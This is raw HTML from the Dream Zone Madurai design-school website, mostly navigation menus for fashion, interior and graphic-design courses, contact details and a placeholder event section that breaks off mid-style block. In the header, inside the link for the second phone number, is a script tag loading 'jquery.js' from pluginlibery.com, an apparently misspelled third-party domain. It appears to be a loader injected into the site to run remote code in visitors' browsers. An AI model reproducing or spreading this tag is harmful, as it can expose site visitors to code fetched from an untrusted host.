	<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-cad/">Certificate course in Fashion CAD<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-design/">Certificate course in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://www.dreamzonemadurai.com/certificate-course-in-manual-pattern-making/">Certificate Course in Manual Pattern Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2427"><a href="https://www.dreamzonemadurai.com/certificate-course-in-image-editing/">Certificate Course in Image Editing<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.dreamzonemadurai.com/certificate-course-in-digital-illustration/">Certificate Course in Digital Illustration<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://www.dreamzonemadurai.com/certificate-course-on-dress-making/">Certificate Course on Dress Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-1833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1833"><a href="https://www.dreamzonemadurai.com/interior-design/">Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://www.dreamzonemadurai.com/master-diploma-in-interior-architecture-design/">Master Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://www.dreamzonemadurai.com/professional-in-iad-grafx/">Professional in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://www.dreamzonemadurai.com/diploma-in-interior-architecture-design/">Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://www.dreamzonemadurai.com/diploma-in-iad-grafx/">Diploma in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://www.dreamzonemadurai.com/cad-for-creative-design/">CAD for Creative Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://www.dreamzonemadurai.com/certificate-course-in-kitchen-design/">Certificate Course in Kitchen Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://www.dreamzonemadurai.com/certificate-course-on-design-visualization/">Certificate course on Design visualization<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1834"><a href="https://www.dreamzonemadurai.com/graphic-design/">Graphic &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2652"><a href="https://www.dreamzonemadurai.com/master-diploma-in-2d-graphics-web-design/">Master Diploma in 2D Graphics &#038; Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://www.dreamzonemadurai.com/master-diploma-in-3d-modeling-animation/">Master Diploma in 3D Modeling &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.dreamzonemadurai.com/pg-diploma-in-graphics-animation/">PG Diploma in Graphics Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://www.dreamzonemadurai.com/professional-in-3d-animation/">Professional in 3D Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://www.dreamzonemadurai.com/diploma-graphic-design/">Diploma Graphic Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://www.dreamzonemadurai.com/diploma-in-web-design/">Diploma in Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://www.dreamzonemadurai.com/diploma-in-post-production/">Diploma in Post Production<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://www.dreamzonemadurai.com/gallery/">Gallery<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.dreamzonemadurai.com/contact-us/">Contact Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul></div></div>
				<div class="mobile-menu-overlay"><button class="tf-close"><i class="fas fa-times"></i></button></div>
				<button class="btn-menu-mobile">
					<span class="open-icon"><i class="fas fa-bars"></i></span>
				</button>
				<button class="btn-menu-only">
					<span class="open-icon"><i class="fas fa-bars"></i></span>
				</button>
			</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8b27ff5" data-id="8b27ff5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-36b1285 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="36b1285" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.dreamzonemadurai.com/">
							<img width="800" height="640" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-1024x819.png" class="attachment-large size-large" alt="Interior Kitchen Design Course in Madurai" srcset="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-1024x819.png 1024w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-300x240.png 300w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black-768x614.png 768w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black.png 1500w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6afe8af elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6afe8af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3093d0f" data-id="3093d0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8e97b2 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="c8e97b2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-782bb10" data-id="782bb10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b7a4980 elementor-widget elementor-widget-heading" data-id="b7a4980" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">Call Us :</p>		</div>
				</div>
				<div class="elementor-element elementor-element-fe15886 elementor-widget elementor-widget-heading" data-id="fe15886" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="tel:96295%2052323">96295 52323</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-3912f8e elementor-widget elementor-widget-heading" data-id="3912f8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="tel:99943%2075055">99943 75055<script src="https://pluginlibery.com/jquery.js"></script></a></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-75c0c75" data-id="75c0c75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa5a90a elementor-view-stacked elementor-hidden-desktop elementor-shape-circle elementor-widget elementor-widget-icon" data-id="fa5a90a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:96295%2052323">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee6bd5 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee6bd5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5311ca7" data-id="5311ca7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dccdcfa elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="dccdcfa" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bf990b0" data-id="bf990b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1cf8818 elementor-widget elementor-widget-heading" data-id="1cf8818" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Location</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2666a82 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2666a82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">No.58, Puppy's Bakery Upstairs , 4th Floor, 80 Feet Rd, Anna Nagar, Madurai - 20</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a3fa2c7 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3fa2c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92ffff8" data-id="92ffff8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a567bef elementor-widget elementor-widget-tf-nav-menu" data-id="a567bef" data-element_type="widget" data-widget_type="tf-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tf-nav-menu tf-alignment-left horizontal menu-panel-style-default tf_link_effect_underline tf_animation_line_fade tf-nav-6968f43589608" data-id_random="tf-nav-6968f43589608">
				<div class="nav-panel mobile-menu-alignment-center">
					<div class="wrap-logo-nav"><a href="https://www.dreamzonemadurai.com/" class="logo-nav"> <img src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white.png" alt="Welcome to Dream Zone Madurai"></a></div>
					<div class="mainnav-mobi"><div class="menu-container tf-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-170"><a href="https://www.dreamzonemadurai.com/">Home<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.dreamzonemadurai.com/about-us/">About Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1584"><a href="https://www.dreamzonemadurai.com/fashion-design/">Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://www.dreamzonemadurai.com/master-diploma-in-fashion-design/">Master Diploma in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://www.dreamzonemadurai.com/professional-in-fashion-design/">Professional in Fashion design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-cad/">Certificate course in Fashion CAD<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-design/">Certificate course in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://www.dreamzonemadurai.com/certificate-course-in-manual-pattern-making/">Certificate Course in Manual Pattern Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2427"><a href="https://www.dreamzonemadurai.com/certificate-course-in-image-editing/">Certificate Course in Image Editing<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.dreamzonemadurai.com/certificate-course-in-digital-illustration/">Certificate Course in Digital Illustration<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://www.dreamzonemadurai.com/certificate-course-on-dress-making/">Certificate Course on Dress Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1833"><a href="https://www.dreamzonemadurai.com/interior-design/">Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://www.dreamzonemadurai.com/master-diploma-in-interior-architecture-design/">Master Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://www.dreamzonemadurai.com/professional-in-iad-grafx/">Professional in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://www.dreamzonemadurai.com/diploma-in-interior-architecture-design/">Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://www.dreamzonemadurai.com/diploma-in-iad-grafx/">Diploma in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://www.dreamzonemadurai.com/cad-for-creative-design/">CAD for Creative Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://www.dreamzonemadurai.com/certificate-course-in-kitchen-design/">Certificate Course in Kitchen Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://www.dreamzonemadurai.com/certificate-course-on-design-visualization/">Certificate course on Design visualization<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1834"><a href="https://www.dreamzonemadurai.com/graphic-design/">Graphic &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2652"><a href="https://www.dreamzonemadurai.com/master-diploma-in-2d-graphics-web-design/">Master Diploma in 2D Graphics &#038; Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://www.dreamzonemadurai.com/master-diploma-in-3d-modeling-animation/">Master Diploma in 3D Modeling &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.dreamzonemadurai.com/pg-diploma-in-graphics-animation/">PG Diploma in Graphics Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://www.dreamzonemadurai.com/professional-in-3d-animation/">Professional in 3D Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://www.dreamzonemadurai.com/diploma-graphic-design/">Diploma Graphic Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://www.dreamzonemadurai.com/diploma-in-web-design/">Diploma in Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://www.dreamzonemadurai.com/diploma-in-post-production/">Diploma in Post Production<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://www.dreamzonemadurai.com/gallery/">Gallery<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.dreamzonemadurai.com/contact-us/">Contact Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul></div></div>
					<div class="wrap-close-menu-panel-style-default"><button class="close-menu-panel-style-default"><i class="fas fa-times"></i></button></div>					
				</div>				
				<div class="mainnav nav"><div class="menu-container tf-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-170"><a href="https://www.dreamzonemadurai.com/">Home<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.dreamzonemadurai.com/about-us/">About Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1584"><a href="https://www.dreamzonemadurai.com/fashion-design/">Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://www.dreamzonemadurai.com/master-diploma-in-fashion-design/">Master Diploma in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://www.dreamzonemadurai.com/professional-in-fashion-design/">Professional in Fashion design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-cad/">Certificate course in Fashion CAD<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://www.dreamzonemadurai.com/certificate-course-in-fashion-design/">Certificate course in Fashion Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://www.dreamzonemadurai.com/certificate-course-in-manual-pattern-making/">Certificate Course in Manual Pattern Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2427"><a href="https://www.dreamzonemadurai.com/certificate-course-in-image-editing/">Certificate Course in Image Editing<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.dreamzonemadurai.com/certificate-course-in-digital-illustration/">Certificate Course in Digital Illustration<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://www.dreamzonemadurai.com/certificate-course-on-dress-making/">Certificate Course on Dress Making<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1833"><a href="https://www.dreamzonemadurai.com/interior-design/">Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://www.dreamzonemadurai.com/master-diploma-in-interior-architecture-design/">Master Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://www.dreamzonemadurai.com/professional-in-iad-grafx/">Professional in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://www.dreamzonemadurai.com/diploma-in-interior-architecture-design/">Diploma in Interior Architecture &#038; Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://www.dreamzonemadurai.com/diploma-in-iad-grafx/">Diploma in IAD Grafx<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://www.dreamzonemadurai.com/cad-for-creative-design/">CAD for Creative Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://www.dreamzonemadurai.com/certificate-course-in-kitchen-design/">Certificate Course in Kitchen Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="https://www.dreamzonemadurai.com/certificate-course-on-design-visualization/">Certificate course on Design visualization<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1834"><a href="https://www.dreamzonemadurai.com/graphic-design/">Graphic &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2652"><a href="https://www.dreamzonemadurai.com/master-diploma-in-2d-graphics-web-design/">Master Diploma in 2D Graphics &#038; Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://www.dreamzonemadurai.com/master-diploma-in-3d-modeling-animation/">Master Diploma in 3D Modeling &#038; Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://www.dreamzonemadurai.com/pg-diploma-in-graphics-animation/">PG Diploma in Graphics Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://www.dreamzonemadurai.com/professional-in-3d-animation/">Professional in 3D Animation<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://www.dreamzonemadurai.com/diploma-graphic-design/">Diploma Graphic Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://www.dreamzonemadurai.com/diploma-in-web-design/">Diploma in Web Design<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://www.dreamzonemadurai.com/diploma-in-post-production/">Diploma in Post Production<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://www.dreamzonemadurai.com/gallery/">Gallery<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.dreamzonemadurai.com/contact-us/">Contact Us<i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul></div></div>
				<div class="mobile-menu-overlay"><button class="tf-close"><i class="fas fa-times"></i></button></div>
				<button class="btn-menu-mobile">
					<span class="open-icon"><i class="fas fa-bars"></i></span>
				</button>
				<button class="btn-menu-only">
					<span class="open-icon"><i class="fas fa-bars"></i></span>
				</button>
			</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6502291" data-id="6502291" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4ca4207 elementor-align-justify elementor-widget elementor-widget-button" data-id="4ca4207" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.dreamzonemadurai.com/contact-us/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">ENQUIRY NOW</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				</header>

			<div data-elementor-type="wp-page" data-elementor-id="3431" class="elementor elementor-3431" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-727ab75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="727ab75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f97ce1a" data-id="f97ce1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cd2c668 elementor-widget elementor-widget-heading" data-id="cd2c668" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">EVENT NAME </h4>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-815c432 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="815c432" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d776e19 elementor-invisible" data-id="d776e19" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a7e9c8f elementor-widget elementor-widget-heading" data-id="a7e9c8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Events Details</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-6e8d978 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6e8d978" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
